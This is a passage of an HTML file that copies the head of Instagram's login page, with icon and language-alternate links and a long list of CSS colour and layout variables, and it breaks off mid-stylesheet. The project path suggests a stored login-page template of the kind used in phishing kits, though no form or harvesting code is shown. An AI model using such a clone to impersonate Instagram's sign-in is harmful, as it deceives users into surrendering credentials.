
<file: learnwithus/template/instagram.html>
<!DOCTYPE html><html class="_9dls" style="background-color: rgb(var(--ig-secondary-background))" lang="en" dir="ltr"><head><link data-default-icon="https://static.cdninstagram.com/rsrc.php/v3/yb/r/lswP1OF1o6P.png" rel="icon" sizes="192x192" href="https://static.cdninstagram.com/rsrc.php/v3/yb/r/lswP1OF1o6P.png" /><meta name="robots" content="noarchive, noimageindex" /><meta charset="utf-8" /><meta name="apple-mobile-web-app-status-bar-style" content="default" /><meta name="mobile-web-app-capable" content="yes" /><meta id="viewport" name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, viewport-fit=cover" /><meta name="theme-color" content="#ffffff" /><link rel="apple-touch-icon" sizes="76x76" href="https://static.cdninstagram.com/rsrc.php/v3/yR/r/lam-fZmwmvn.png" /><link rel="apple-touch-icon" sizes="120x120" href="https://static.cdninstagram.com/rsrc.php/v3/ys/r/aM-g435MtEX.png" /><link rel="apple-touch-icon" sizes="152x152" href="https://static.cdninstagram.com/rsrc.php/v3/yx/r/H1l_HHqi4p6.png" /><link rel="apple-touch-icon" sizes="167x167" href="https://static.cdninstagram.com/rsrc.php/v3/yB/r/-7Z_RkdLJUX.png" /><link rel="apple-touch-icon" sizes="180x180" href="https://static.cdninstagram.com/rsrc.php/v3/yG/r/De-Dwpd5CHc.png" /><link data-default-icon="https://static.cdninstagram.com/rsrc.php/yv/r/BTPhT6yIYfq.ico" rel="shortcut icon" type="image/x-icon" href="https://static.cdninstagram.com/rsrc.php/yv/r/BTPhT6yIYfq.ico" /><link rel="alternate" href="https://www.instagram.com/accounts/login/" hreflang="x-default" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=en" hreflang="en" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=fr" hreflang="fr" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=it" hreflang="it" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=de" hreflang="de" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es" hreflang="es" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=zh-cn" hreflang="zh-cn" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=zh-tw" hreflang="zh-tw" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ja" hreflang="ja" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ko" hreflang="ko" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=pt" hreflang="pt" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=pt-br" hreflang="pt-br" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=af" hreflang="af" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=cs" hreflang="cs" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=da" hreflang="da" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=el" hreflang="el" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=fi" hreflang="fi" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=hr" hreflang="hr" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=hu" hreflang="hu" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=id" hreflang="id" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ms" hreflang="ms" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=nb" hreflang="nb" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=nl" hreflang="nl" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=pl" hreflang="pl" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ru" hreflang="ru" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=sk" hreflang="sk" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=sv" hreflang="sv" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=th" hreflang="th" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=tl" hreflang="tl" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=tr" hreflang="tr" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=hi" hreflang="hi" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=bn" hreflang="bn" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=gu" hreflang="gu" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=kn" hreflang="kn" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ml" hreflang="ml" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=mr" hreflang="mr" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=pa" hreflang="pa" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ta" hreflang="ta" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=te" hreflang="te" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ne" hreflang="ne" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=si" hreflang="si" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ur" hreflang="ur" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=vi" hreflang="vi" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=bg" hreflang="bg" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=fr-ca" hreflang="fr-ca" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ro" hreflang="ro" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=sr" hreflang="sr" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=uk" hreflang="uk" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=zh-hk" hreflang="zh-hk" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-ar" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-bo" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-cl" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-co" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-cr" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-cu" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-do" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-ec" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-gt" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-hn" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-mx" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-ni" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-pa" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-pr" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-py" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-pe" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-sv" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-uy" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=es-la" hreflang="es-ve" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=en-gb" hreflang="en-gb" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=sw-ke" hreflang="sw-ke" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=ha-ng" hreflang="ha-ng" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=am-et" hreflang="am-et" /><link rel="alternate" href="https://www.instagram.com/accounts/login/?hl=om-et" hreflang="om-et" /><meta content="Welcome back to Instagram. Sign in to check out what your friends, family &amp; interests have been capturing &amp; sharing around the world." name="description" /><link rel="canonical" href="https://www.instagram.com/accounts/login/" /><link rel="manifest" href="/data/manifest.json" crossorigin="use-credentials" /><meta name="color-scheme" content="light" /><style nonce="awp4Moor">:root,.__ig-light-mode{--fds-black:#000000;--fds-black-alpha-05:rgba(0, 0, 0, 0.05);--fds-black-alpha-10:rgba(0, 0, 0, 0.1);--fds-black-alpha-15:rgba(0, 0, 0, 0.15);--fds-black-alpha-20:rgba(0, 0, 0, 0.2);--fds-black-alpha-30:rgba(0, 0, 0, 0.3);--fds-black-alpha-40:rgba(0, 0, 0, 0.4);--fds-black-alpha-50:rgba(0, 0, 0, 0.5);--fds-black-alpha-60:rgba(0, 0, 0, 0.6);--fds-black-alpha-80:rgba(0, 0, 0, 0.8);--fds-blue-05:#ECF3FF;--fds-blue-30:#AAC9FF;--fds-blue-40:#77A7FF;--fds-blue-60:#1877F2;--fds-blue-70:#2851A3;--fds-blue-80:#1D3C78;--fds-button-text:#444950;--fds-comment-background:#F2F3F5;--fds-dark-mode-gray-35:#CCCCCC;--fds-dark-mode-gray-50:#828282;--fds-dark-mode-gray-70:#4A4A4A;--fds-dark-mode-gray-80:#373737;--fds-dark-mode-gray-90:#282828;--fds-dark-mode-gray-100:#1C1C1C;--fds-gray-00:#F5F6F7;--fds-gray-05:#F2F3F5;--fds-gray-10:#EBEDF0;--fds-gray-20:#DADDE1;--fds-gray-25:#CCD0D5;--fds-gray-30:#BEC3C9;--fds-gray-45:#8D949E;--fds-gray-70:#606770;--fds-gray-80:#444950;--fds-gray-90:#303338;--fds-gray-100:#1C1E21;--fds-green-55:#00A400;--fds-highlight:#3578E5;--fds-highlight-cell-background:#ECF3FF;--fds-primary-icon:#1C1E21;--fds-primary-text:#1C1E21;--fds-red-55:#FA383E;--fds-soft:cubic-bezier(.08,.52,.52,1);--fds-spectrum-aluminum-tint-70:#E4F0F6;--fds-spectrum-blue-gray-tint-70:#CFD1D5;--fds-spectrum-cherry:#F35369;--fds-spectrum-cherry-tint-70:#FBCCD2;--fds-spectrum-grape-tint-70:#DDD5F0;--fds-spectrum-grape-tint-90:#F4F1FA;--fds-spectrum-lemon-dark-1:#F5C33B;--fds-spectrum-lemon-tint-70:#FEF2D1;--fds-spectrum-lime:#A3CE71;--fds-spectrum-lime-tint-70:#E4F0D5;--fds-spectrum-orange-tint-70:#FCDEC5;--fds-spectrum-orange-tint-90:#FEF4EC;--fds-spectrum-seafoam-tint-70:#CAEEF9;--fds-spectrum-slate-dark-2:#89A1AC;--fds-spectrum-slate-tint-70:#EAEFF2;--fds-spectrum-teal:#6BCEBB;--fds-spectrum-teal-dark-1:#4DBBA6;--fds-spectrum-teal-dark-2:#31A38D;--fds-spectrum-teal-tint-70:#D2F0EA;--fds-spectrum-teal-tint-90:#F0FAF8;--fds-spectrum-tomato:#FB724B;--fds-spectrum-tomato-tint-30:#F38E7B;--fds-spectrum-tomato-tint-90:#FDEFED;--fds-strong:cubic-bezier(.12,.8,.32,1);--fds-white:#FFFFFF;--fds-white-alpha-05:rgba(255, 255, 255, 0.05);--fds-white-alpha-10:rgba(255, 255, 255, 0.1);--fds-white-alpha-20:rgba(255, 255, 255, 0.2);--fds-white-alpha-30:rgba(255, 255, 255, 0.3);--fds-white-alpha-40:rgba(255, 255, 255, 0.4);--fds-white-alpha-50:rgba(255, 255, 255, 0.5);--fds-white-alpha-60:rgba(255, 255, 255, 0.6);--fds-white-alpha-80:rgba(255, 255, 255, 0.8);--fds-yellow-20:#FFBA00;--accent:#0095F6;--always-white:#FFFFFF;--always-black:black;--always-dark-gradient:linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.6));--always-dark-overlay:rgba(0, 0, 0, 0.4);--always-light-overlay:rgba(255, 255, 255, 0.4);--always-gray-40:#65676B;--always-gray-75:#BCC0C4;--always-gray-95:#F0F2F5;--attachment-footer-background:#F0F2F5;--background-deemphasized:#F0F2F5;--base-blue:#1877F2;--base-cherry:#F3425F;--base-grape:#9360F7;--base-lemon:#F7B928;--base-lime:#45BD62;--base-pink:#FF66BF;--base-seafoam:#54C7EC;--base-teal:#2ABBA7;--base-tomato:#FB724B;--blue-link:#00376B;--border-focused:#65676B;--card-background:#FFFFFF;--card-background-flat:#F7F8FA;--comment-background:#F0F2F5;--comment-footer-background:#F6F9FA;--dataviz-primary-1:rgb(48,200,180);--disabled-button-background:rgba(0, 149, 246, 0.3);--disabled-button-text:#FFFFFF;--disabled-icon:#BCC0C4;--disabled-text:#BCC0C4;--divider:#DBDBDB;--event-date:#F3425F;--fb-wordmark:#1877F2;--filter-accent:invert(39%) sepia(57%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(147.75%) hue-rotate(202deg) brightness(97%) contrast(96%);--filter-always-white:invert(100%);--filter-disabled-icon:invert(80%) sepia(6%) saturate(200%) saturate(120%) hue-rotate(173deg) brightness(98%) contrast(89%);--filter-placeholder-icon:invert(59%) sepia(11%) saturate(200%) saturate(135%) hue-rotate(176deg) brightness(96%) contrast(94%);--filter-primary-icon:invert(8%) sepia(10%) saturate(200%) saturate(200%) saturate(166%) hue-rotate(177deg) brightness(104%) contrast(91%);--filter-secondary-icon:invert(39%) sepia(21%) saturate(200%) saturate(109.5%) hue-rotate(174deg) brightness(94%) contrast(86%);--filter-warning-icon:invert(77%) sepia(29%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(128%) hue-rotate(359deg) brightness(102%) contrast(107%);--filter-blue-link-icon:invert(30%) sepia(98%) saturate(200%) saturate(200%) saturate(200%) saturate(166.5%) hue-rotate(192deg) brightness(91%) contrast(101%);--filter-positive:invert(37%) sepia(61%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(115%) hue-rotate(91deg) brightness(97%) contrast(105%);--filter-negative:invert(25%) sepia(33%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(200%) saturate(110%) hue-rotate(345deg) brightness(132%) contrast(96%);--glimmer-spinner-icon:#65676B;--hero-banner-background:#FFFFFF;--hosted-view-selected-state:rgba(45, 136, 255, 0.1);--highlight-bg:#E7F3FF;--hover-overlay:rgba(0, 0, 0, 0.05);--list-cell-chevron:#65676B;--media-hover:rgba(68, 73, 80, 0.15);--media-inner-border:rgba(0, 0, 0, 0.1);--media-outer-border:#FFFFFF;--media-pressed:rgba(68, 73, 80, 0.35);--messenger-card-background:#FFFFFF;--messenger-reply-background:#F0F2F5;--overlay-alpha-80:rgba(0, 0, 0, 0.65);--overlay-on-media:rgba(0, 0, 0, 0.6);--nav-bar-background:#FFFFFF;--nav-bar-background-gradient:linear-gradient(to top, #FFFFFF, rgba(255,255,255.9), rgba(255,255,255,.7), rgba(255,255,255,.4), rgba(255,255,255,0));--nav-bar-background-gradient-wash:linear-gradient(to top, #F0F2F5, rgba(240,242,245.9), rgba(240,242,245,.7), rgba(240,242,245,.4), rgba(240,242,245,0));--negative:hsl(350, 87%, 55%);--negative-background:hsl(350, 87%, 55%, 20%);--new-notification-background:#E7F3FF;--non-media-pressed:rgba(68, 73, 80, 0.15);--non-media-pressed-on-dark:rgba(255, 255, 255, 0.3);--notification-badge:#e41e3f;--placeholder-icon:#65676B;--placeholder-image:rgb(164, 167, 171);--placeholder-text:#65676B;--placeholder-text-on-media:rgba(255, 255, 255, 0.5);--popover-background:#FFFFFF;--positive:#31A24C;--positive-background:#DEEFE1;--press-overlay:rgba(0, 0, 0, 0.10);--primary-button-background:#0095F6;--primary-button-icon:#FFFFFF;--primary-button-pressed:#77A7FF;--primary-button-text:#FFFFFF;--primary-deemphasized-button-background:rgba(0, 149, 246, 0.1);--primary-deemphasized-button-pressed:rgba(0, 149, 246, 0.05);--primary-deemphasized-button-pressed-overlay:rgba(0, 149, 246, 0.15);--primary-deemphasized-button-text:#0095F6;--primary-icon:#262626;--primary-text:#262626;--primary-text-on-media:#FFFFFF;--primary-web-focus-indicator:#D24294;--progress-ring-neutral-background:rgba(0, 0, 0, 0.2);--progress-ring-neutral-foreground:#000000;--progress-ring-on-media-background:rgba(255, 255, 255, 0.2);--progress-ring-on-media-foreground:#FFFFFF;--progress-ring-blue-background:rgba(24, 119, 242, 0.2);--progress-ring-blue-foreground:hsl(214, 89%, 52%);--progress-ring-disabled-background:rgba(190,195,201, 0.2);--progress-ring-disabled-foreground:#BEC3C9;--rating-star-active:#EB660D;--scroll-thumb:#BCC0C4;--scroll-shadow:0 1px 2px rgba(0, 0, 0, 0.1), 0 -1px rgba(0, 0, 0, 0.1) inset;--secondary-button-background:transparent;--secondary-button-background-floating:#ffffff;--secondary-button-background-on-dark:rgba(0, 0, 0, 0.4);--secondary-button-pressed:rgba(0, 0, 0, 0.05);--secondary-button-stroke:transparent;--secondary-button-text:#0095F6;--secondary-icon:#8E8E8E;--secondary-text:#8E8E8E;--secondary-text-on-media:rgba(255, 255, 255, 0.9);--section-header-text:#4B4C4F;--shadow-1:rgba(0, 0, 0, 0.1);--shadow-2:rgba(0, 0, 0, 0.2);--shadow-5:rgba(0, 0, 0, 0.5);--shadow-8:rgba(0, 0, 0, 0.8);--shadow-inset:rgba(255, 255, 255, 0.5);--shadow-elevated:0px 5px 12px rgba(52, 72, 84, 0.2);--shadow-persistent:0px 0px 12px rgba(52, 72, 84, 0.05);--shadow-primary:0px 5px 12px rgba(52, 72, 84, 0.2);--surface-background:#FFFFFF;--switch-active:hsl(214, 89%, 52%);--text-highlight:rgba(24, 119, 242, 0.2);--text-input-background:#FFFFFF;--toast-background:#FFFFFF;--toast-text:#1C2B33;--toast-text-link:#216FDB;--toggle-active-background:#E7F3FF;--toggle-active-icon:rgb(24, 119, 242);--toggle-active-text:rgb(24, 119, 242);--toggle-button-active-background:#E7F3FF;--wash:#FAFAFA;--web-wash:#FAFAFA;--warning:hsl(40, 89%, 52%);--fb-logo-color:#2D88FF;--dialog-anchor-vertical-padding:56px;--header-height:0px;--global-panel-width:0px;--global-panel-width-expanded:0px;--alert-banner-corner-radius:8px;--button-corner-radius:4px;--button-corner-radius-medium:10px;--button-corner-radius-large:12px;--button-height-large:40px;--button-height-medium:36px;--button-padding-horizontal-large:16px;--button-padding-horizontal-medium:16px;--button-icon-padding-large:16px;--button-icon-padding-medium:16px;--button-inner-icon-spacing-large:3px;--button-inner-icon-spacing-medium:3px;--blueprint-button-height-medium:40px;--blueprint-button-height-large:48px;--card-corner-radius:4px;--card-box-shadow:0 12px 28px 0 var(--shadow-2), 0 2px 4px 0 var(--shadow-1);--card-padding-vertical:20px;--chip-corner-radius:6px;--dialog-corner-radius:8px;--glimmer-corner-radius:8px;--image-corner-radius:4px;--input-corner-radius:4px;--nav-list-cell-corner-radius:8px;--list-cell-corner-radius:8px;--list-cell-min-height:52px;--list-cell-padding-vertical:20px;--list-cell-padding-vertical-with-addon:14px;--nav-list-cell-min-height:0px;--nav-list-cell-padding-vertical:16px;--nav-list-cell-padding-vertical-with-addon:16px;--text-input-multi-padding-between-text-scrollbar:20px;--text-input-multi-padding-scrollbar:16px;--toast-corner-radius:4px;--text-input-caption-margin-top:10px;--text-input-label-top:22px;--text-input-min-height:64px;--text-input-padding-vertical:12px;--fds-animation-enter-exit-in:cubic-bezier(0.14, 1, 0.34, 1);--fds-animation-enter-exit-out:cubic-bezier(0.45, 0.1, 0.2, 1);--fds-animation-swap-shuffle-in:cubic-bezier(0.14, 1, 0.34, 1);--fds-animation-swap-shuffle-out:cubic-bezier(0.45, 0.1, 0.2, 1);--fds-animation-move-in:cubic-bezier(0.17, 0.17, 0, 1);--fds-animation-move-out:cubic-bezier(0.17, 0.17, 0, 1);--fds-animation-expand-collapse-in:cubic-bezier(0.17, 0.17, 0, 1);--fds-animation-expand-collapse-out:cubic-bezier(0.17, 0.17, 0, 1);--fds-animation-passive-move-in:cubic-bezier(0.5, 0, 0.1, 1);--fds-animation-passive-move-out:cubic-bezier(0.5, 0, 0.1, 1);--fds-animation-quick-move-in:cubic-bezier(0.1, 0.9, 0.2, 1);--fds-animation-quick-move-out:cubic-bezier(0.1, 0.9, 0.2, 1);--fds-animation-fade-in:cubic-bezier(0, 0, 1, 1);--fds-animation-fade-out:cubic-bezier(0, 0, 1, 1);--fds-duration-extra-extra-short-in:100ms;--fds-duration-extra-extra-short-out:100ms;--fds-duration-extra-short-in:200ms;--fds-duration-extra-short-out:150ms;--fds-duration-short-in:280ms;--fds-duration-short-out:200ms;--fds-duration-medium-in:400ms;--fds-duration-medium-out:350ms;--fds-duration-long-in:500ms;--fds-duration-long-out:350ms;--fds-duration-extra-long-in:1000ms;--fds-duration-extra-long-out:1000ms;--fds-duration-none:0ms;--fds-fast:200ms;--fds-slow:400ms;--font-family-apple:system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;--font-family-code:ui-monospace, Menlo, Consolas, Monaco, monospace;--font-family-default:Helvetica, Arial, sans-serif;--font-family-segoe:Segoe UI Historic, Segoe UI, Helvetica, Arial, sans-serif;--body-font-family:Placeholder Font;--body-font-size:0.9375rem;--body-font-weight:400;--body-line-height:1.3333;--body-emphasized-font-family:Placeholder Font;--body-emphasized-font-size:0.9375rem;--body-emphasized-font-weight:600;--body-emphasized-line-height:1.3333;--headline1-font-family:Optimistic Display Bold, system-ui, sans-serif;--headline1-font-size:1.75rem;--headline1-font-weight:700;--headline1-line-height:1.2143;--headline2-font-family:Optimistic Display Bold, system-ui, sans-serif;--headline2-font-size:1.5rem;--headline2-font-weight:700;--headline2-line-height:1.25;--headline3-font-family:Optimistic Display Bold, system-ui, sans-serif;--headline3-font-size:1.0625rem;--headline3-font-weight:700;--headline3-line-height:1.2941;--meta-font-family:Placeholder Font;--meta-font-size:0.8125rem;--meta-font-weight:400;--meta-line-height:1.3846;--meta-emphasized-font-family:Placeholder Font;--meta-emphasized-font-size:0.8125rem;--meta-emphasized-font-weight:600;--meta-emphasized-line-height:1.3846;--primary-label-font-family:Optimistic Display Medium, system-ui, sans-serif;--primary-label-font-size:1.0625rem;--primary-label-font-weight:500;--primary-label-line-height:1.2941;--secondary-label-font-family:Placeholder Font;--secondary-label-font-size:0.9375rem;--secondary-label-font-weight:500;--secondary-label-line-height:1.3333;--text-input-field-font-family:Placeholder Font;--text-input-field-font-size:1rem;--text-input-field-font-weight:500;--text-input-field-line-height:1.2941;--text-input-label-font-family:Placeholder Font;--text-input-label-font-size:17px;--text-input-label-font-size-scale-multiplier:0.75;--text-input-label-font-weight:400;--text-input-label-line-height:1.2941;--dataviz-primary-2:rgb(134,218,255);--dataviz-primary-3:rgb(95,170,255);--dataviz-secondary-1:rgb(118,62,230);--dataviz-secondary-2:rgb(147,96,247);--dataviz-secondary-3:rgb(219,26,139);--dataviz-supplementary-1:rgb(255,122,105);--dataviz-supplementary-2:rgb(241,168,23);--dataviz-supplementary-3:rgb(49,162,76);--dataviz-supplementary-4:rgb(50,52,54);--base-unit:4px;--blue-0:#f5fbff;--blue-2:#b3dbff;--blue-4:#47afff;--blue-5:#0095f6;--blue-6:#0074cc;--blue-7:#0057a3;--blue-8:#00376b;--blue-9:#002952;--breakpoint-medium-width:1536px;--breakpoint-small-width:1024px;--challenge-width:460px;--clr-separator:#efefef;--clr_red_dark_30:#af2634;--creation-header-height:43px;--creation-min-padding-x:32px;--creation-modal-max-height:898px;--creation-modal-min-height:391px;--creation-padding-x:64px;--creation-padding-y:112px;--creation-settings-width:340px;--cyan-5:#27c4f5;--desktop-grid-item-margin:28px;--desktop-in-feed-story-item-height:208px;--desktop-in-feed-story-item-width:116px;--desktop-nav-height:60px;--desktop-skinny-nav-height:60px;--direct-attachment-image-grid-item-size:78px;--direct-attachment-story-height:150px;--direct-attachment-story-large-height:256px;--direct-attachment-story-large-width:164px;--direct-attachment-story-width:84px;--direct-message-max-width:236px;--fb-connect-blue:#4f67b0;--fb-signup-page-profile-pic-size:88px;--feed-sidebar-padding:32px;--feed-sidebar-width:319px;--feed-width:470px;--font-family-system:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;--font-weight-system-bold:700;--font-weight-system-extra-bold:800;--font-weight-system-extra-light:200;--font-weight-system-light:300;--font-weight-system-medium:500;--font-weight-system-regular:400;--font-weight-system-semibold:600;--footer-width-wide:1150px;--gradient-lavender:#d300c5;--gradient-orange:#ff7a00;--gradient-pink:#ff0169;--gradient-purple:#7638fa;--gradient-red:#ff3040;--gradient-yellow:#ffd600;--green-4:#78de45;--green-5:#58c322;--green-6:#37a600;--grey-0:#f5f5f5;--grey-1:#efefef;--grey-2:#dbdbdb;--grey-3:#c7c7c7;--grey-4:#a8a8a8;--grey-5:#8e8e8e;--grey-6:#737373;--grey-7:#555555;--grey-8:#363636;--grey-9:#262626;--ig-badge:255, 48, 64;--ig-close-friends-refreshed:28, 209, 79;--ig-disabled-action-text:169, 219, 255;--ig-error-or-destructive:237, 73, 86;--ig-facebook-blue:53, 121, 234;--ig-full-screen-background:54, 54, 54;--ig-live-badge:255, 1, 105;--ig-primary-button:0, 149, 246;--ig-primary-button-hover:24, 119, 242;--ig-secondary-button-background:239, 239, 239;--ig-secondary-button-hover:219, 219, 219;--ig-secondary-button-focused:224, 241, 255;--ig-tertiary-button-background:255, 255, 255;--ig-tertiary-button-border:219, 219, 219;--ig-tertiary-button-hover:245, 245, 245;--ig-tertiary-button-text:38, 38, 38;--ig-subscribers-only:118, 56, 250;--ig-success:88, 195, 34;--ig-text-on-color:255, 255, 255;--ig-text-on-media:255, 255, 255;--in-feed-story-item-height:240px;--in-feed-story-item-width:135px;--in-feed-story-item-padding:12px;--input-border-radius:6px;--large-layout-min:1500px;--live-video-border-radius:4px;--media-content-card-width:350px;--media-content-card-width-small:300px;--media-info:335px;--medium-layout-max:1499px;--medium-layout-min:1080px;--medium-screen-max:875px;--medium-screen-min:736px;--mobile-grid-item-margin:2px;--mobile-nav-height:45px;--modal-backdrop-dark:rgba(0, 0, 0, 0.85);--modal-backdrop-default:rgba(0, 0, 0, 0.65);--modal-border-radius:12px;--modal-padding:16px;--modal-z-index:100;--nav-narrow-width:72px;--nav-medium-width:244px;--nav-wide-width:335px;--nav-bottom-screen-max:767px;--nav-narrow-screen-min:768px;--nav-medium-screen-min:1264px;--nav-wide-screen-min:1920px;--orange-5:#fd8d32;--photo:600px;--pink-5:#d10869;--post-step-indicator:168, 168, 168;--purple-5:#a307ba;--red-4:#ff6874;--red-5:#ed4956;--red-6:#c62330;--red-7:#a70311;--reels-large-screen-min:1366px;--refinement-section-height:50px;--revamp-nav-bottom-toolbar-height:50px;--revamp-feed-card-max-height:758px;--revamp-feed-card-min-height:615px;--revamp-feed-card-min-width:710px;--revamp-feed-card-media-min-width:390px;--revamp-feed-card-details-section-width:320px;--revamp-feed-card-details-section-width-xl:340px;--revamp-feed-horizontal-padding-small-screen:24px;--revamp-feed-horizontal-padding-large-screen:32px;--revamp-feed-vertical-padding:32px;--right-rail-width:300px;--scrollable-content-header-height-large:56px;--scrollable-content-header-height-med:49px;--scrollable-content-header-height:44px;--search-box-height:40px;--search-modal-height-expanded:450px;--search-modal-height:362px;--search-modal-top-offset:12px;--search-result-height:50px;--search-result-inline-top-offset:60px;--search-result-list-width:375px;--site-width-narrow:600px;--site-width-wide:935px;--small-layout-max:1079px;--small-layout-min:800px;--small-screen-max:735px;--small-screen-min:414px;--story-progressbar-update-tick:0.1s;--story-swap-animation-duration:350ms;--system-10-font-size:10px;--system-10-line-height:12px;--system-11-font-size:11px;--system-11-line-height:13px;--system-12-font-size:12px;--system-12-line-height:16px;--system-14-font-size:14px;--system-14-line-height:18px;--system-16-font-size:16px;--system-16-line-height:24px;--system-18-font-size:18px;--system-18-line-height:24px;--system-20-font-size:20px;--system-20-line-height:25px;--system-22-font-size:22px;--system-22-line-height:26px;--system-24-font-size:24px;--system-24-line-height:27px;--system-26-font-size:26px;--system-26-line-height:28px;--system-28-font-size:28px;--system-28-line-height:32px;--system-30-font-size:30px;--system-30-line-height:36px;--system-32-font-size:32px;--system-32-line-height:40px;--web-always-black:0, 0, 0;--web-always-white:255, 255, 255;--web-overlay-on-media:38, 38, 38;--web-secondary-action:224, 241, 255;--yellow-5:#fdcb5c;--challenge-link:54,54,54;--docpen-lightgrey:243,243,243;--ig-banner-background:255,255,255;--ig-elevated-background:255,255,255;--ig-elevated-highlight-background:#efefef;--ig-elevated-separator:219,219,219;--ig-focus-stroke:168,168,168;--ig-highlight-background:239,239,239;--ig-link:0,55,107;--ig-primary-background:255,255,255;--ig-primary-text:38,38,38;--ig-secondary-background:250,250,250;--ig-secondary-button:38,38,38;--ig-secondary-text:142, 142, 142;--ig-separator:219,219,219;--ig-stroke:219,219,219;--ig-temporary-highlight:245,251,255;--ig-tertiary-text:199,199,199;--post-separator:239,239,239;--tos-box-shadow:0,0,0;}.__ig-dark-mode{--fds-black:black;--fds-black-alpha-05:rgba(0, 0, 0, 0.05);--fds-black-alpha-10:rgba(0, 0, 0, 0.1);--fds-black-alpha-15:rgba(0, 0, 0, 0.15);--fds-black-alpha-20:rgba(0, 0, 0, 0.2);--fds-black-alpha-30:rgba(0, 0, 0, 0.3);--fds-black-alpha-40:rgba(0, 0, 0, 0.4);--fds-black-alpha-50:rgba(0, 0, 0, 0.5);--fds-black-alpha-60:rgba(0, 0, 0, 0.6);--fds-black-alpha-80:rgba(0, 0, 0, 